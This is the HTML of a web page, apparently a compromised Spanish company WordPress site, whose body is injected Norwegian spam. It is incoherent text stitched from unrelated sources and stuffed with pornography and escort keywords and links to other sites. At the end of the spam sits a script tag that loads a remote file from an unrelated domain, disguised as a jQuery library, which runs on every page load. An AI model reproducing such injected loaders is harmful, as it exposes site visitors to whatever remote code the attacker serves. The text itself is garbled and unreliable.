brukt, behøver det slett ikke å være synlig. 05.11.1907 i Fjære, Aust-Agder Sph D tittel Vi har gått 3 brukskonkurranser i våres og vært noen skarve poeng unna på lydighetsdelen for opprykk. Alle de åtte prosjektene som ble presentert under Seminarium#4 har elementer av frihet og improvisasjon i relasjonen mellom dans og musikk. Bad/dusj og toalett hvordan å forberede seg på anal sex overflaten gangen. Dette <a href="https://rehavita.com.ar/product/theraband-foam-roller-wraps/">Takke for maten tale vitser alta</a> meldinga frå dei: Me anmodar også folk som ferdas i fjellet i Vinje til å halde eit ekstra auge med hjortevilt denne vinteren. Kåre A. Lie har gjennom årene oversatt til norsk en rekke buddhistiske tekster fra pali og sanskrit. Særlig klimakset i forestillingen, der de to danserne faller og slår seg i svært sakte bevegelse, så ut til å bergta det unge publikummet.</p>
<h3>Free amature porn erotisk massasje i oslo</h3>
<p>Fortalepunkter 101) Strømmen av personopplysninger til og fra stater utenfor Unionen og internasjonale organisasjoner er nødvendig for å kunne utvide internasjonal handel og internasjonalt samarbeid. 111.254 Rang i Norge &#8212; Verdens-rangering Sider lest per måned Besøk per måned Verdi per besøkende &#8212; Estimert verdi kr 3.892,72 Eksterne lenker 4 Antall sider &#8212; Sist oppdatert: 27.04.2020 . Estimert data, vennligst les ansvarsfraskrivelsen. Tomteareal 10000 m² Tomt/Eierform Fellestomt Parkering Det er satt av 1 parkeringsplass til leiligheten, og pris for parkering er kr. Det er vanskelig å si hva som er vanlig fremgangsmåte i tilvirkningsforhold. Slik er det med hver den som er født av Ånden. Hunden bør være oppstilt. Finn en WEIGHT Trainer i nærheten av deg så hjelper vi deg med å komme i gang med ditt nye liv. Om kunden ikke bestiller noe innen de 14 dagene vil galleriet bli lukket. 17. mai 2018 vart markert i grendahuset med godt besøk, god mat, god stemning og særdeles god innsats under tevlingane. Årsmelding, årsberetning nakenbilder av norske kjendiser sexy undertøy menn regnskap Eierskapsmelding Hva er en eierskapsmelding? Mattilsynet har vore i kontakt med jegeren som skaut bukken. Kart over sykkel- og gangruter som finnes i byen. Ifølge sitemanger Therese Hagenes på Proptech Bergen reduserte dette «bistandshjelp» på møterom med 95%. Her finner du vår butikk med utstilling av dørhåndtak. Før løyve blir gitt etter første ledd bokstav b, skal eieren gis høve til å uttale seg. Roy Stenersen fra Bjørkelangen var så spent at drøm kvinne ønsket for lansering i 2022 søk hushjelp amstetten hadde møtt opp to timer før åpningen for å være sikret plass aller fremst i køen. Oppgavene jeg ikke forstår er: Finn N2 når: U1=240V, N1=1000 vindinger og O=50. Alle prosjekterte automatiske slukkesystemer skal registreres i databasen ESS uten ubegrunnet opphold. Vi hadde strålende milf escort møteplass for gifte i fjellheimen – Balsam for sjelen rett og slett. Dette er også en strategi jentene bør følge mener Ingrid. Prøv en pousse-pousse sex og porno british escort videos vogn). Skiltene som er utviklet i samarbeid med Det norske Skogselskap, er lagt opp til å fortelle <a href="https://mcdqro.com.mx/2022/07/06/neger-dildo-verdens-storste-vagina-escorts-oslo-norway-sex-i-trondheim/">Korte vitser på kanten sandnes</a> om skogbruk på en enkel og illustrativ måte. På lager, fleshlights trekant med to menn i dag 379 kr Forever Sweet Animal Speaker &#8211; Deer Frosty Du treffe jenter gratis webcam sex koppla ihop två högtalare via bluetooth till din telefon för att få ett ännu bättre ljud. Men milf escort møteplass for gifte som setter Guds ord til side og prøver å forklare skaperverket fra vitenskapelige prinsipper, driver omkring uten kart og kompass på et ukjent hav. Men <a href="https://vitriumlaboratorio.com/qutam-verdens-lengste-penis-kos-irani-shilov/">Kontaktannonser norge kåte norske damer</a> siden jeg bodde i blokk den gangen, kunne jeg ikke risikere noen gneldrete hund. Noen sjåfører begynner klokka halv fire på morran, men jeg spiser og leser avisa først. Sub-domener og Webanalyseverktøy implementering Sub-domener skaper også problemer når det gjelder webanalyseverktøy implementering. Du kan med andre ord bli en vinkjenner i ferien. Den vanlige veien å gå er å ta Vg1 helse og <a href="https://fisiocenterfat.com/2022/06/18/sexy-damer-uten-klaer-fleshlight-shop-yoni-massage-pictures-france-escort-service/">Private escort service yoni massage pictures</a> Vg2 helsefag og så ha to års opplæring i bedrift. Løvenytt er sen denne måneden grunnet ferie, som forøvrig var veldig deilig og kjærkommen etter en hektisk vår. Hus Inspirasjon Aktuelt Om Oss Hyttefelt Kontakt Hytte/Hus Inspirasjon Aktuelt Om Oss Tomter Kontakt Your browser is not compatible with this site. Du skal også få veiledning om hvordan du kan øke kompetansen din i faget. Produktdatablad: B0120 BACH Produsent Base Protection Besøk hjemmesiden til produsenten Vis alle produkter fra Base Protection The design at the service of beauty, the technology at the service of safety, hands at toes service. Publisert: 8. mai 2020 Me set ned renta med inntil 0,40% Ny rente på utlån vil vere gjeldande frå 26. mai og vår beste rente for bustadlån er no på 1,70%. Bunadane er eit samlande symbol som etter mi meining er heilt ufarleg, sa Mette Vårdal. HYT TM-610 leveres med mikrofon, 12V kabel, monteringsbøyle og manual. Knut Terje Vatland håndterer her datidens overlegne gravemaskin. Jeg stilte opp på start sammen med Lars Petter, vel vitende om at det var veldig offensivt med tanke på at han svømmer langt raskere. Vær oppmerksom på at blokkering av informasjonskapsler vil påvirke brukbarheten til enkelte nettsteder. Sjekk ut skulpturleken vår og lær mer om skulpturene i Byparken her: Skulpturlek i Byparken Finn veien Se hva som skjer hos oss  Noe kom i veien, og jeg måtte prioritere annerledes. Alt dette er relatert til Aspergers syndrom. Reduksjon av matsvinn i egen bedrift og <a href="http://eg-agence.com/2022/05/01/therese-johaug-naken-tromso-escort-topplose-kjendiser-dildo-riding/">Therese johaug nude toppløse kjendiser</a> verdikjeden er et viktig tiltak for å bedre miljøfotavtrykk til produktene og å dokumentere bedriftens bærekraftsarbeid. Svar: Dette er en fase der du ennå ikke forstår viktigheten av avfall. Ved bestilling av ferdig bunad betales ofte et forskudd. Derfor kan det være en god idé å visualisere den. KF’s rolledebut som Lucie.</p>
<h3>Tantra tempel massasje oslo the body xxx escort</h3>
<p>Det skjer forferdelig mye trolling under fanen «vi må da få lov til å mene hva vi vil» Ja, værsågod. Det er også et alternativ å bruke laderen når hele familien skal på ferie sammen. Han startet først en sportsbutikk, MX Sport Os. Halskov Camping &#8211; Korsør Lille campingplads beliggende direkte ned til Storebælt. Supernature avskallede hampfrø Supernatures hampfrø er avskallet, men ellers helt ubehandlet. Turneringene er gratis om du trener på Son Tennis Akademi . De har heller ikke svart negativt, men det ville overraske meg stort. Truly black milf granny porn pictures do I come across a blog that?s both educative as well as amusing, and also let me inform you, you have actually hit the nail on the head. Dette er siste advarsel. Kanskje er det fordi du har prøvd alt mulig og ingenting virker. Jeg følte meg meget stolt.. Hun ser at det går rundt. JONNY: Det kom egentlig da vi satt og lagde hjemmesiden for møbelsiden vår. Den «respektable» høyresida Dessverre er heller ikke <a href="https://fisiocenterfat.com/2022/06/19/tantra-massasje-trondheim-free-hd-porn-movies-porno-norge-norway-escort-service/">Porno mature erotisk massasje trondheim</a> konservative Høyre så kultivert som man helst ville tro. Min stemor henter og følger til sangkurs mandag og torsdag, så det blir mindre press på ettermiddagene. Våpenskjoldet som gjengis over er lånt av Jens Lidemark. Das sind einige von den Erlebnissen, die er der sexleketøy for menn casual dating gratis auf Stangeneset Gjestebrygge erleben kann. Duo Lenestol Duo hvilestol med pall til introduksjonspris Informasjon Duo hvilestol med pall, støpt kaldskum i sete. 11.16 En ting jeg egentlig har holdt superhemmelig (bortsett fra mine aller nærmeste) er at jeg siden august har hatt noen kjøretimer. Det var antagelig ikke så langt unna sannheten. Vennligst send meg en email 100 gratis amerikanske dating sites gratis mannlige sexleketøy første omgang Beskrivelse: RRD Cult Quad 92 liter selges! Mengdene og varigheten av behandling ble ikke journalført, men på den vedlagte resepten er det angitt hvordan å forberede seg på anal sex overflaten hunden skulle ha to Baytril tabletter á 150 mg daglig, og Metacam mikstur en gang daglig. Nå måler jeg slik at det er 1 til 1,5 meter mellom bordene, forteller Kaja Tinderholt, daglig leder i familiebedriften Fyret Mat &#038; Mer detaljert informasjon om cookies fra HotJar Doubleclick: Tredjeparts cookie som blir brukt til å samle cookies på personer som besøker nettstedet slik at Riis Bilglass kan presentere skreddersydde displayannonser. Alt foregår koordinert og eskorte haugesund new sex video forventninger i produksjonkjeden er avklart. Da skal vi igjen sørge for idrettsglede for alle! Da er det ikke traumer lengre. Precis på samma sätt dämpar sältan i maten det söta i vinet. Bilder fra prosjekter  Jaja, kjøp deg billett til Drammen før det er for sent. Here you will have access to both stone cabins that are open for public use, or cabins available for rent […]Read more Accomodations ­at ­Søndmør AccommodationAt Søndmør in Øversjødalen in Tolga Kommune you can either rent a traditional house or a newly renovated apartment. Trailguide – Hvorfor utviklet Trailguide sitt eget kart? Om du i tillegg kombinerer flere hvitfarger ser du fort stor forskjell mellom dem. Vi hjelper gjerne til med henvendelser som fremmer interesse for aksjer og finans. Lukt: Intens nese med toner av urter og lys balsamico innslag som gir oss en fin, veldig spesiell aromatisk struktur. Flott musikk med bredde fra Congo til <a href="https://vitriumlaboratorio.com/qutam-norsk-amat-r-porn-thaimassasje-i-oslo-shilov/">Swinger partier i san diego berghain nattklubb</a> men hovedvekt på luganda. Tunnelene leverer det meste av det vi høster på våren, og her dyrker jeg tidlig kinakål over en relativt kort periode. Det er enda drøyt 2 mil til vi er inne moods of norway nettbutikk salg møre og romsdal Padjalanta. Irritasjonen danner ofte en klump med «grokjøtt» som er ømfintlig, og siver med væske og puss. §10 Drammen Filmklubb kan bare oppløses av årsmøtet dersom 2/3 av de fremmøtte medlemmer stemmer for dette og at dagsorden er kunngjort på forhånd. Til å lede prosjekteringen som PGL i nye større prosjekter i Oslo-regionen søker vi nå etter en Prosjekteringsleder &#8211; design av prosjekter sammen med kundene Som Prosjekteringsleder i Solid vil du få hovedansvaret for detaljprosjekteringen av prosjekter.</p>
<h3>100 gratis amerikanske dating sites gratis mannlige sexleketøy</h3>
<p>Les mer Føler behov for hastighet? Polen er et gigantisk land som jeg har fått utforsket altfor lite. Enda morsommere er jeg garantert sikker på at det vil bli på en kjøregreie med samme prinsipp, men som er langt mer motorsykkel enn hva MP3 scooteren er. Huskatalogen i papir er med sine 62 sider full av spennende hustyper med hovedvekt på inspirasjon, bokvalitet, gjestfrihet og gode norske kjendiser porno gratis pornofilmer vil oppnevne kommentatorer til hvert paper. Ungdom under 18 år forventes å jobbe 10 timer/mnd. Men, mye fine folk her oppe, og okei befal. Når deltaker gir fra seg opplysningene på dette grunnlaget, gjelder dette som samtykke til innsamling og oppbevaring av personopplysninger om dem. Musikken er stappfull av musikalske referanser til gamle Looney Tunes-spor, men er der sexleketøy for menn casual dating gratis til Jerry Goldsmiths egen musikk. Slipp det du holder på med. Ut i sola, nå! For eksempel, er et godt mål at hver og en av de ansatte får inn ekstra 500 kroner per dag, at den totale omsetningen øker og du til og med klarer å få til en eksponensiell vekst. Jo smalere målgruppe, desto mer kan du spisse kampanjen. Det er plass til å ta med seg familie og venner, og alle kan se de fascinerende bildene på en vegghengt skjerm. Man rydder etter seg og setter stoler på plass. Ja!» kathrine sørland nude sandra lyng haugen porno gestikulerte mot døren for å få dem til å følge etter. Men slik er bransjen, det viktige er at du klarer å fokusere på arbeidsoppgavene og ikke miste motet, legger han tinder dating site norsk chat uten registrering lave testosteronnivåer kan skape problemer Mannens viktigste kjønnshormon er testosteron. Foto: Torild Moland GRØNN RUTE: Norge – Spania Hvis målet er Spania , kan du selvfølgelig følge samme vei som Riviera-ruten. På den måten kan du som kunde uten problemer og ekstra kostnader oppdatere sidene når du selv ønsker det. Den prosessen pågikk i Catalonia hvor POUM gikk inn i koalisjonsregjeringen og erklærte den for en arbeiderregjering. 2. Endring i punktene 4.3.2 og 5.11 at Andørja montesorriskole også omtales som ungdomsskole. Hvordan fjerne en lekter som har ligger på bunn i 10 år Vi tok utfordringen 2 firmaer har tidligere mislykkes &#8211; Buskerud Gjenvinning fikk det til! Etterspørselen for free amature porn erotisk massasje i oslo komme i gang med Pridok EPJ har medført en kø av nye brukere som vil på. % Off 25 Spar kr 40 40kr 40 kr GU-238907 Gulf Gear MP 80W-90 mineralsk 1L kr 160,00 kr 120,00 Kjøp KG BS-202 Boltsett mellomaksel 44,5mm kr 125,00 Kjøp KG BS-977 Boltsett mellomaksel 50,8mm kr 165,00 Kjøp KG DVI30 Drev (planethjul) M30 Diffsperre – sett med 4 stk kr 1.999,00 Kjøp KG DV30 Drev (solhjul) M30 Yttre – Ikke Amazon! Man snakker uanstrengt om besøk hos psykolog, og sjefen hever ikke øyebrynet om du tinder dating site norsk chat uten registrering «stresse ned litt». Neida, men jeg har også byttet mascara. Pengene forvaltes av vår mangeårige samarbeidspartner, menigheten «Novij Sjitja»,«Nytt Liv». Alle metalldeler er i 925S sterling sølv. Slik kan skje, selv den beste. Nedenfor omtales hovedreglene knyttet til pasientskadeerstatning: Skaden må skyldes behandlingen Det må foreligge en skade som skyldes behandling, undersøkelse, diagnostisering eller oppfølging, forenklet sagt feilbehandling. Som spaltede Rosenkviste i Luft de svæve dig over med liflig Duft. Talehandlinger bredt definert er handlinger du utfører gjennom å kommunisere. Tingeling bor her, så kom Titicaca og Birk, senere Mira på besøk. Turbeskrivelse Start på parkeringsplassen ved Svartevatnet. Salt karamell fra VGAN er en deilig vegansk sjokolade laget av lys sjokolade, salt karamel og ristede mandler. Opptakene her ble gjort mot slutten av sesongen 2017-2018, og skjebnen ville det slik at dette ble de siste revene vi fikk felle for Twig. I tillegg er den nye modellen rød, i forskjell fra den gamle. Halvparten av lagene vil fungere som kontrollgruppe og trene som normalt, mens den andre halvparten er <a href="https://www.fourwallidea.com/2021/09/21/czech-elite-escort-sex-dating-oslo-moteplassen-single-nakne-norske-damer/">Eskortepiker bergen møteplassen single</a> intervensjonsgruppen og vil få opplæring i F-MARC 11 gjennom instruktører som besøker lagene jevnlig. Et øyeblikk ble hun stum, før hun klarte å si noe. Som regel er det rein også andre plassar som enda ikkje er oppdaga. Som en fingerregel, flyr de tyngre pilene lettere gjennem luften og foretrekkes derfor av de øvede spillere, som krever bedre presisjon. Huset ligger på naturgrund med træer. Vi har avtalt en samarbeidstruktur i hele selskapet. 10-delt – med Line Gulliksen Det hele startet med en utfordring om å kjøre Lillehammer – Oslo, men etter 190km i strålende sol og godt innenfor tidsmålet var Line bitt av basillen. 19.00 HØSTFESTEN er for voksne. Kjørte på tinder dating site norsk chat uten registrering trykklufta og ganske raskt så blåste den seg opp helt frem til snuten og ut i fremføttene (tunga vrengte seg faktisk også ut slik at den såg ut slik som langen gjør når den blir dratt opp fra dypt vann). Er du interessert i å være med? Ta kontakt her THIS IS YOUR FACEBOOK ARTICLE. Les mer om: Personlighetstesting Intelligenstesting fleshlights trekant med to menn Porsgrunn psykolog Skien psykolog Bamble psykolog Grenland psykolog Porsgrunn one night stand hotel room sandefjord Skien psykolog Bamble psykolog Grenland psykolog Porsgrunn psykolog Skien psykolog Grenland  Nå er det langt fra noe nytt at det fuskes med reklamefilmer, men slike avsløringer er nå likevel litt moro. Ved Strandboerne forslås beboerne af bygden Fells-strand på Hvamsfjordens nordlige bred, hvor Skorravik ligger. 329.</p>
<h3>Hva er de beste kuk ringer gratis kontaktannonser dating sites</h3>
<p>Vise at det kan være både kult og moro å bidra på frivillige ting. DU FINNER OSS VED TORGALMENNINGEN I BERGEN: Valkendorfsgate 2A, 5012 Bergen (7. etasje) For oppdatert informasjon i perioden med coronarestriksjoner, sjekk siden for Kontakt. Du er her: Huuray.no Alle gavekort Minicruise til København Lever som SMS Lever som e-post Når skal det sendes? Betaler opp Analysen viser at prisen på Grayscale produktene gjennomgående er høyere enn “net asset value” i fondet som er bundet opp kryptovaluta. Her blir det ein avstikkar til fantasiske Grand Canyon for å nyte solnedgangen der. Det går helt fint an å kjøpe det man trenger. Vårt team består av to tannleger, en tannpleier og en sekretær som tar hånd om deg og din tannhelse. Det er kanskje ikke alltid at pengene strekker til for alle juleinnkjøp? Fra baksiden av huset har du også en lun terrasse som er vest-vendt. Jeg er <a href="http://corecanadamigration.ca/qutam-massasje-l-renskog-sex-call-girls-shilov/">Telefonnummer sverige real escort pov</a> som konsulent og barista på The Secret Coffe Shop for å sørge for at kaffen smaker best mulig. Tore prøvde å seg på et lite støt underveis. Kursavgift kr 350,- (som gjøres opp ved fremmøte om ikke annet er avtalt). For å unngå at Sinsen Hagebys Vel står uten styre er det besluttet å oppnevne et interimstyre, basert på innstillingen fra valgkomiteen, med oppgave å opprettholde virksomheten i velet og innkalle til medlemsmøte milf escort møteplass for gifte snart det kan gjøres. Italia Har også de flotte øyene Sardinia og Sicilia. Les mer om samlingen og påmelding her. Stilen er god, farten høj, går i en langstrakt galopaktion, hoved ført i ryglinie. Her besøker vi Hemingway-museet og får en omvinsning på stedet med spesialguide. Bäst-före-datumet är utskrivet på förpackningen under batch numret. Meny Moderne alarmsystem fra Rackit BEA leverer løsninger for å beskytte og automatisere hjemmet ditt. Du kan mene at beskjeden var helt klar. men så lenge du ikke vet om barnet faktisk har forstått beskjeden, hva er vitsen med beskjeden da? Aquaculture Technology Selectivity in Fishing Gears Implications for fish capture efficiency and fisheries management Bjørn Eirik Axelsen, Institute of Marine Research Bjørn Erik Axelsen Head of Fish Capture Research GroupInstitute of Marine Research 14:30 &#8211; 14:50 Advanced Fishery &#038; Drikk mengder med filtrert vann i løpet av dagen. Hva med England, der kultur, økonomi og en moderne verden blander seg sømløst med gamle tradisjoner? Tomt på lager Beskrivelse Omtaler (0) Beskrivelse En skikkelig enhjørning. Se også våre faglige kvalitetsstandarder (Employment guidelines for akkrediterte fontenehus) STEG 1 DELTA I DEN ARBEIDSORIENTERTE DAGEN PÅ FONTENEHUSET ASKER. Dersom noen av seksjonseierne erotikk oslo massasje alexander kiellands plass grenser til plantekassene i skråfasadene i stedet ønsker å vedlikeholde kassene selv med grønne planter og/eller blomster, ber vi om at dere tar kontakt med styret så raskt som mulig og senest onsdag 26. april. Derimot vurderer alle bankene lånekunder litt forskjellig, noe som gjør at tilbudene vi mottar er forskjellige, både med tanke på pris (rente) og maksimalt lånebeløp. Visste du at små og mellomstore bedrifter (SMB) i dag utgjør 99 prosent av norsk næringsliv? Legger videre til grunn at selskapene viser tilbakeholdenhet når det gjelder lønn og bonuser til ansatte. Forgiftning av sau i Etne våren 2015. Kalmia (Kalmia angustifolia) Både blad, blomar og nektar er giftig. Pax Kundalini Yoga Forside Om Kundalini Yoga Kursoversikt Behandlinger Nettbutikk Lærerutdanning Kontakt Pax My Friend More Forside Tuned Crystal Singing Bowl free amature porn gratis norske sexfilmer C sharp in A = 432 Hz Earth tone &#8211; Om tone Diameter: 35 cm Finish: «Classic Frosted» Includes mallet and a ring kr3,445.00 Pris </p>
<h3>Gratis knull sår klitoris sexe xxx sex cam free norsk cam chat granny bbc</h3>
<p>Vi har egne sykepleiere med høy kompetanse innen disse områdene. Generelt er det bedre å melde seg inhabil én gang hvordan å forberede seg på anal sex overflaten mye enn én for lite, sier Jørgensen Schumacher. I det øyeblikket planet fortoner seg som en rett linje, befinner det seg i det vi kaller horisontlinjen, eller bare horisonten. Vi mener at ingen barn skulle måtte stoppe utdannelsen sin på grunn av reversibel blindhet og infeksjon. Dermed jobber de mer med grupper, og det betyr blant annet flere funksjoner, som møteplassen finn kjærligheten på nettet mandal og analyse. EVA slitfoam gjr ts escort service eskorte budapest homoseksuell den passer til de … 90,- BoC fluesnelle #3 Svært bra fluesnelle med ramme og hus i aluminium for lineklasser fra 1-3. Vis/skjul tråd Jon h &#8211; lagt inn 25.Dec 12 19:50:21 #7 Stemmer, blander nok 95 og 96 litt tenker jeg. Låntaker kan fornye bøkene via e-post eller telefon. Vi skal samtidig ha høyt fokus på miljøet og Retura HAF skal fremstå som en ledende miljøbedrift på Helgeland. Husk: man kan skrive inn varenummer funnet i OMC katalogen direkte i søkefeltet for å få fram produktet. Basert på ovennevnte kan vi dokumentere at våre <a href="https://www.uniproba.org/2022/03/23/mia-gundersen-nude-alesund-eskorte-norske-escortejenter-sextreff-tromso/">Ålesund eskorte escorte jenter</a> prosjekter er sværtenergieffektive.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
